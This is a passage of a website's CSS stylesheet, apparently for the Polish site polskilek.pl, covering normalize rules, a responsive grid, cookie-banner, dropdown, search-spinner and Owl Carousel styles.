	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
footer,
header,
nav,
section {
	display: block
}

h1 {
	font-size: 2em;
	margin: 0.67em 0
}

figcaption,
figure,
main {
	display: block
}

figure {
	margin: 1em 40px
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

pre {
	font-family: monospace, monospace;
	font-size: 1em
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

a:active,
a:hover {
	outline-width: 0
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted
}

b,
strong {
	font-weight: inherit
}

b,
strong {
	font-weight: bolder
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

dfn {
	font-style: italic
}

mark {
	background-color: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sub {
	bottom: -0.25em
}

sup {
	top: -0.5em
}

audio,
video {
	display: inline-block
}

audio:not([controls]) {
	display: none;
	height: 0
}

img {
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em
}

legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal
}

progress {
	display: inline-block;
	vertical-align: baseline
}

textarea {
	overflow: auto
}

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit
}

details,
menu {
	display: block
}

summary {
	display: list-item
}

canvas {
	display: inline-block
}

template {
	display: none
}

[hidden] {
	display: none
}

@media print {
	*,
	*:before,
	*:after,
	*:first-letter,
	*:first-line {
		background: transparent !important;
		color: #000 !important;
		box-shadow: none !important;
		text-shadow: none !important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	tr,
	img {
		page-break-inside: avoid
	}
	img {
		max-width: 100% !important
	}
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
}

*,
*:before,
*:after {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box
}

html {
	font-size: 62.5%
}

body {
	background: #fff;
	color: gray;
	font-family: Montserrat;
	line-height: 1.2;
	font-size: 16px;
	font-size: 1.6rem
}

a,
a:active,
a:visited {
	text-decoration: none;
	color: #111
}

p {
	line-height: 1.5
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}

.container:after,
.container:before {
	content: "";
	display: table;
	clear: both
}

@media (min-width: 768px) {
	.container {
		width: 750px
	}
}

@media (min-width: 992px) {
	.container {
		width: 972px
	}
}

@media (min-width: 1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}

.container-fluid:after,
.container-fluid:before {
	content: "";
	display: table;
	clear: both
}

.row {
	margin-left: -15px;
	margin-right: -15px
}

.row:after,
.row:before {
	content: "";
	display: table;
	clear: both
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	float: left
}

.col-xs-1 {
	width: 8.33333%
}

.col-xs-2 {
	width: 16.66667%
}

.col-xs-3 {
	width: 25%
}

.col-xs-4 {
	width: 33.33333%
}

.col-xs-5 {
	width: 41.66667%
}

.col-xs-6 {
	width: 50%
}

.col-xs-7 {
	width: 58.33333%
}

.col-xs-8 {
	width: 66.66667%
}

.col-xs-9 {
	width: 75%
}

.col-xs-10 {
	width: 83.33333%
}

.col-xs-11 {
	width: 91.66667%
}

.col-xs-12 {
	width: 100%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-pull-1 {
	right: 8.33333%
}

.col-xs-pull-2 {
	right: 16.66667%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-4 {
	right: 33.33333%
}

.col-xs-pull-5 {
	right: 41.66667%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-7 {
	right: 58.33333%
}

.col-xs-pull-8 {
	right: 66.66667%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-10 {
	right: 83.33333%
}

.col-xs-pull-11 {
	right: 91.66667%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-push-1 {
	left: 8.33333%
}

.col-xs-push-2 {
	left: 16.66667%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-4 {
	left: 33.33333%
}

.col-xs-push-5 {
	left: 41.66667%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-7 {
	left: 58.33333%
}

.col-xs-push-8 {
	left: 66.66667%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-10 {
	left: 83.33333%
}

.col-xs-push-11 {
	left: 91.66667%
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-offset-0 {
	margin-left: 0%
}

.col-xs-offset-1 {
	margin-left: 8.33333%
}

.col-xs-offset-2 {
	margin-left: 16.66667%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-4 {
	margin-left: 33.33333%
}

.col-xs-offset-5 {
	margin-left: 41.66667%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-7 {
	margin-left: 58.33333%
}

.col-xs-offset-8 {
	margin-left: 66.66667%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-10 {
	margin-left: 83.33333%
}

.col-xs-offset-11 {
	margin-left: 91.66667%
}

.col-xs-offset-12 {
	margin-left: 100%
}

@media (min-width: 768px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left
	}
	.col-sm-1 {
		width: 8.33333%
	}
	.col-sm-2 {
		width: 16.66667%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-4 {
		width: 33.33333%
	}
	.col-sm-5 {
		width: 41.66667%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-7 {
		width: 58.33333%
	}
	.col-sm-8 {
		width: 66.66667%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-10 {
		width: 83.33333%
	}
	.col-sm-11 {
		width: 91.66667%
	}
	.col-sm-12 {
		width: 100%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-pull-1 {
		right: 8.33333%
	}
	.col-sm-pull-2 {
		right: 16.66667%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-4 {
		right: 33.33333%
	}
	.col-sm-pull-5 {
		right: 41.66667%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-7 {
		right: 58.33333%
	}
	.col-sm-pull-8 {
		right: 66.66667%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-10 {
		right: 83.33333%
	}
	.col-sm-pull-11 {
		right: 91.66667%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-push-1 {
		left: 8.33333%
	}
	.col-sm-push-2 {
		left: 16.66667%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-4 {
		left: 33.33333%
	}
	.col-sm-push-5 {
		left: 41.66667%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-7 {
		left: 58.33333%
	}
	.col-sm-push-8 {
		left: 66.66667%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-10 {
		left: 83.33333%
	}
	.col-sm-push-11 {
		left: 91.66667%
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-offset-0 {
		margin-left: 0%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333%
	}
	.col-sm-offset-2 {
		margin-left: 16.66667%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333%
	}
	.col-sm-offset-5 {
		margin-left: 41.66667%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333%
	}
	.col-sm-offset-8 {
		margin-left: 66.66667%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333%
	}
	.col-sm-offset-11 {
		margin-left: 91.66667%
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
}

@media (min-width: 992px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left
	}
	.col-md-1 {
		width: 8.33333%
	}
	.col-md-2 {
		width: 16.66667%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-4 {
		width: 33.33333%
	}
	.col-md-5 {
		width: 41.66667%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-7 {
		width: 58.33333%
	}
	.col-md-8 {
		width: 66.66667%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-10 {
		width: 83.33333%
	}
	.col-md-11 {
		width: 91.66667%
	}
	.col-md-12 {
		width: 100%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-pull-1 {
		right: 8.33333%
	}
	.col-md-pull-2 {
		right: 16.66667%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-4 {
		right: 33.33333%
	}
	.col-md-pull-5 {
		right: 41.66667%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-7 {
		right: 58.33333%
	}
	.col-md-pull-8 {
		right: 66.66667%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-10 {
		right: 83.33333%
	}
	.col-md-pull-11 {
		right: 91.66667%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-push-1 {
		left: 8.33333%
	}
	.col-md-push-2 {
		left: 16.66667%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-4 {
		left: 33.33333%
	}
	.col-md-push-5 {
		left: 41.66667%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-7 {
		left: 58.33333%
	}
	.col-md-push-8 {
		left: 66.66667%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-10 {
		left: 83.33333%
	}
	.col-md-push-11 {
		left: 91.66667%
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-offset-0 {
		margin-left: 0%
	}
	.col-md-offset-1 {
		margin-left: 8.33333%
	}
	.col-md-offset-2 {
		margin-left: 16.66667%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-4 {
		margin-left: 33.33333%
	}
	.col-md-offset-5 {
		margin-left: 41.66667%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-7 {
		margin-left: 58.33333%
	}
	.col-md-offset-8 {
		margin-left: 66.66667%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-10 {
		margin-left: 83.33333%
	}
	.col-md-offset-11 {
		margin-left: 91.66667%
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
}

@media (min-width: 1200px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left
	}
	.col-lg-1 {
		width: 8.33333%
	}
	.col-lg-2 {
		width: 16.66667%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-4 {
		width: 33.33333%
	}
	.col-lg-5 {
		width: 41.66667%
	}
	.col-lg-6 {
		width: 50%
	}
	.col-lg-7 {
		width: 58.33333%
	}
	.col-lg-8 {
		width: 66.66667%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-10 {
		width: 83.33333%
	}
	.col-lg-11 {
		width: 91.66667%
	}
	.col-lg-12 {
		width: 100%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-pull-1 {
		right: 8.33333%
	}
	.col-lg-pull-2 {
		right: 16.66667%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-4 {
		right: 33.33333%
	}
	.col-lg-pull-5 {
		right: 41.66667%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-7 {
		right: 58.33333%
	}
	.col-lg-pull-8 {
		right: 66.66667%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-10 {
		right: 83.33333%
	}
	.col-lg-pull-11 {
		right: 91.66667%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-push-1 {
		left: 8.33333%
	}
	.col-lg-push-2 {
		left: 16.66667%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-4 {
		left: 33.33333%
	}
	.col-lg-push-5 {
		left: 41.66667%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-7 {
		left: 58.33333%
	}
	.col-lg-push-8 {
		left: 66.66667%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-10 {
		left: 83.33333%
	}
	.col-lg-push-11 {
		left: 91.66667%
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-offset-0 {
		margin-left: 0%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333%
	}
	.col-lg-offset-2 {
		margin-left: 16.66667%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333%
	}
	.col-lg-offset-5 {
		margin-left: 41.66667%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333%
	}
	.col-lg-offset-8 {
		margin-left: 66.66667%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333%
	}
	.col-lg-offset-11 {
		margin-left: 91.66667%
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
}

.tinyMce p,
.tinyMce ul,
.tinyMce ol {
	margin: 1em 0
}

.tinyMce img {
	max-width: 100%;
	height: auto
}

#pagination {
	text-align: center
}

#pagination li {
	display: inline
}

#pagination a {
	text-align: center;
	text-decoration: none;
	padding-right: 20px;
	font-size: 13px
}

#cookie-info-layer {
	width: 100%;
	display: none;
	position: fixed;
	bottom: 0;
	right: 0;
	background-color: #FFF;
	border-top: 2px solid #9f197e;
	padding: 20px;
	color: #000;
	text-align: justify;
	z-index: 8;
	font-family: Open Sans;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 25px;
	color: #054479
}

#cookie-info-layer a {
	color: #9f197e
}

#cookie-info-layer p {
	margin: 0
}

#cookie-info-layer .cookie-change {
	display: block;
	width: 290px;
	margin: auto;
	margin-top: 20px;
	margin-bottom: 10px;
	height: 45px;
	background: #fff;
	color: #054479;
	font-weight: 600;
	line-height: 45px;
	text-indent: 16px;
	text-align: left;
	position: relative;
	border: 1px solid #e6e6e6;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	font-size: 14px;
	font-size: 1.4rem
}

#cookie-info-layer .cookie-change:after {
	content: "";
	position: absolute;
	top: 16px;
	right: 17px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/blue.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 9px;
	height: 13px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

#cookie-info-layer .cookie-change:hover {
	background: #054479;
	color: #fff;
	border: 1px solid #054479
}

#cookie-info-layer .cookie-change:hover:after {
	right: 16px;
	background-image: url(https://polskilek.pl/img/svg/white.svg)
}

#cookie-info-layer .btn {
	cursor: pointer;
	display: block;
	width: 290px;
	margin: auto;
	margin-top: 20px;
	margin-bottom: 10px;
	height: 45px;
	background: #9f197e;
	color: #fff;
	font-weight: 600;
	line-height: 45px;
	text-indent: 16px;
	text-align: left;
	position: relative;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	font-size: 14px;
	font-size: 1.4rem
}

#cookie-info-layer .btn:after {
	content: "";
	position: absolute;
	top: 16px;
	right: 17px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/white.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 9px;
	height: 13px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

#cookie-info-layer .btn:hover {
	background: #054479
}

#cookie-info-layer .btn:hover:after {
	right: 16px
}

@media screen and (min-width: 768px) {
	#cookie-info-layer .cookie-change {
		float: left;
		width: 360px;
		font-size: 16px;
		font-size: 1.6rem;
		text-indent: 20px
	}
	#cookie-info-layer .btn {
		float: right;
		width: 240px;
		font-size: 16px;
		font-size: 1.6rem;
		text-indent: 20px
	}
}

@media screen and (min-width: 992px) {
	#cookie-info-layer {
		width: 590px;
		bottom: 20px;
		right: 20px;
		border: 2px solid #9f197e;
		padding: 30px
	}
	#cookie-info-layer>p {
		padding-left: 130px
	}
	#cookie-info-layer>p:after {
		content: "";
		position: absolute;
		top: 42px;
		left: 30px;
		display: block;
		background-image: url(https://polskilek.pl/img/svg/cookie.svg);
		background-repeat: no-repeat;
		background-size: 100% 100%;
		width: 100px;
		height: 67px
	}
	#cookie-info-layer .btn {
		margin: 25px 0 0 0
	}
}

@media print {
	#cookie-info-layer {
		display: none
	}
}

.select2-container {
	width: 100% !important
}

.select2-container--default .select2-selection--single {
	border: 1px solid #e6e6e6;
	border-radius: 0px;
	width: 100%;
	height: 45px
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #999999;
	line-height: 42px;
	font-family: Open Sans;
	padding-left: 10px;
	font-size: 13px;
	font-size: 1.3rem
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 0px;
	right: 0px
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	border: 0 !important
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:after {
	width: 7px;
	height: 13px;
	display: block;
	content: '';
	background-image: url(https://polskilek.pl/img/svg/blue.svg);
	background-repeat: no-repeat;
	background-size: 7px 13px;
	transform: rotate(90deg);
	position: absolute;
	top: 5px;
	right: -5px
}

.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
	transform: rotate(-90deg)
}

.select2-container--default .select2-results__option[aria-selected="true"] {
	background-color: #f2f2f2
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
	background-color: #9f197e
}

.select2-results__option {
	padding-left: 10px;
	font-size: 13px;
	font-size: 1.3rem
}

.select2-dropdown {
	border: 1px solid #e6e6e6 !important
}

.select2-container--default .select2-selection--single .select2-selection__clear {
	position: absolute;
	top: 1px;
	right: 35px
}

input:focus,
button:focus,
select:focus,
option:focus,
a:focus,
span:focus {
	outline: none
}

.hidden-xs,
.hidden-sm {
	display: none !important
}

@media (min-width: 768px) {
	.hidden-xs {
		display: block !important
	}
	.visible-xs {
		display: none !important
	}
}

@media (min-width: 992px) {
	.hidden-sm {
		display: block !important
	}
	.visible-sm {
		display: none !important
	}
}

.overlay {
	background: #000000;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 0;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.overlay.active {
	opacity: 0.8;
	z-index: 9
}

.overlay-light {
	background: #ffffff;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 11;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.breadcrumbs-container {
	margin-top: 90px;
	border-bottom: 1px solid #e6e6e6
}

@media (min-width: 992px) {
	.breadcrumbs-container {
		margin-top: 0px
	}
}

.breadcrumbs-container ul {
	padding-left: 0px;
	list-style-type: none
}

.breadcrumbs-container ul:after,
.breadcrumbs-container ul:before {
	content: "";
	display: table;
	clear: both
}

.breadcrumbs-container ul li {
	float: left;
	font-size: 14px;
	font-size: 1.4rem;
	color: #999999;
	font-family: Open Sans;
	margin-right: 25px;
	position: relative
}

.breadcrumbs-container ul li:after,
.breadcrumbs-container ul li:before {
	content: "";
	display: table;
	clear: both
}

.breadcrumbs-container ul li:not(:last-child):after {
	content: "";
	position: absolute;
	top: 4px;
	right: -15px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/blue.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 5px;
	height: 9px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

.breadcrumbs-container ul li a {
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Open Sans;
	color: #999999
}

.breadcrumbs-container ul li a:hover {
	text-decoration: underline
}

@keyframes spinner {
	to {
		transform: rotate(360deg)
	}
}

.search .spinner {
	position: absolute;
	top: 6px;
	right: 60px;
	width: 30px;
	height: 30px;
	font-size: 30px;
	line-height: 30px;
	z-index: 9999;
	opacity: 0;
	transition: opacity 0.12s ease;
	animation: spinner 1s linear infinite;
	display: block !important
}

.search.searching .spinner {
	opacity: 1
}

.search {
	position: relative;
	height: 100%
}

.search .spinner:before {
	content: '';
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 20px;
	height: 20px;
	margin-top: -10px;
	margin-left: -10px;
	border-radius: 50%;
	border-top: 2px solid #07d;
	border-right: 2px solid transparent
}

.products-search.search .spinner {
	right: 10px
}

.ui-autocomplete {
	overflow-x: hidden;
	list-style: none;
	z-index: 9999;
	background: #ffffff;
	left: 0 !important;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	top: 45px !important;
	margin: 0;
	padding: 0;
	height: auto !important;
	position: absolute
}

.ui-autocomplete li {
	display: block;
	border-bottom: 1px solid #dddddd;
	padding: 0 !important
}

.ui-autocomplete li:last-child {
	border-bottom: none
}

.ui-autocomplete li img {
	padding-right: 10px;
	width: 50px;
	height: 50px
}

.ui-autocomplete li a {
	display: flex !important;
	align-content: flex-start;
	align-items: center;
	justify-content: flex-start;
	padding: 10px 20px;
	color: #000000;
	font-size: 14px
}

.ui-autocomplete li a.ui-state-active {
	background: #eeeeee
}

.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	position: relative;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	touch-action: manipulation;
	-moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0px, 0px)
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none
}

.owl-carousel .owl-item img {
	display: block;
	width: 100%
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
	cursor: pointer;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot {
	color: inherit;
	border: none;
	padding: 0 !important;
	font: inherit
}

.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
	visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.no-js .owl-carousel {
	display: block
}

.owl-carousel .animated {
	animation-duration: 1000ms;
	animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
	z-index: 0
}

.owl-carousel .owl-animated-out {
	z-index: 1
}

.owl-carousel .fadeOut {
	animation-name: fadeOut
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

.owl-height {
	transition: height 500ms ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity 400ms ease
}

.owl-carousel .owl-item .owl-lazy[src^=""],
.owl-carousel .owl-item .owl-lazy:not([src]) {
	max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url("owl.video.play.html") no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	transition: transform 100ms ease
}

.owl-carousel .owl-video-play-icon:hover {
	-ms-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	transition: opacity 400ms ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%
}

.owl-theme .owl-nav {
	margin-top: 10px;
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme .owl-nav [class*='owl-'] {
	color: #FFF;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
	background: transparent;
	display: inline-block;
	cursor: pointer;
	border-radius: 3px
}

.owl-theme .owl-nav [class*='owl-']:hover {
	color: #FFF;
	text-decoration: none
}

.owl-theme .owl-nav .disabled {
	opacity: 0.5;
	cursor: default
}

.owl-theme .owl-nav.disabled+.owl-dots {
	margin-top: 10px
}

.owl-theme .owl-dots {
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	*display: inline
}

.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 5px 7px;
	background: #D6D6D6;
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity 200ms ease;
	border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #869791
}

.owl-theme .owl-dots {
	display: none
}

.owl-theme .owl-nav {
	position: absolute;
	top: -15px;
	width: 100%
}

.owl-theme .owl-nav .owl-prev {
	position: absolute;
	left: -6px;
	height: 155px;
	width: 100px;
